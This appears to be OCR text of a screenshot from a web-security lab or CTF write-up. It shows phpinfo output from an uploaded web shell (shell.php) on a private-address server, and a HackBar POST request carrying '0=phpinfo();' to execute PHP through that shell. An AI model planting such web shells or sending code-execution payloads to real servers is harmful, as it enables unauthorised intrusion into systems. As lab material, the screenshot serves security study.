 不安全 172.20.10.2/backend-api/uploads/shell.php
8
PD
PHP Version 8.3.19
php
System Linux Api 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64
Build Date Mar 13 2025 17:34:44
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.3/apache2
Loaded Configuration File /etc/php/8.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.3/apache2/conf.d
Additional .ini files parsed /etc/php/8.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.3/apache2/conf.d/10-opcache.ini,
/etc/php/8.3/apache2/conf.d/10-pdo.ini, /etc/php/8.3/apache2/conf.d/15-xml.ini,
/etc/php/8.3/apache2/conf.d/20-calendar.ini, /etc/php/8.3/apache2/conf.d/20-ctype.ini,
/etc/php/8.3/apache2/conf.d/20-curl.ini, /etc/php/8.3/apache2/conf.d/20-dom.ini,
/etc/php/8.3/apache2/conf.d/20-exif.ini, /etc/php/8.3/apache2/conf.d/20-ffi.ini,
/etc/php/8.3/apache2/conf.d/20-fileinfo.ini, /etc/php/8.3/apache2/conf.d/20-ftp.ini,
/etc/php/8.3/apache2/conf.d/20-gd.ini, /etc/php/8.3/apache2/conf.d/20-gettext.ini,
/etc/php/8.3/apache2/conf.d/20-iconv.ini, /etc/php/8.3/apache2/conf.d/20-mbstring.ini,
/etc/php/8.3/apache2/conf.d/20-mysqli.ini, /etc/php/8.3/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/8.3/apache2/conf.d/20-phar.ini, /etc/php/8.3/apache2/conf.d/20-posix.ini,
元素 控制台 源代码/来源 性能 网络 应用 内存 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.20.10.2/backend-api/uploads/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
0=phpinfo();
Name Value
Upgrade-Insecure-Requests 1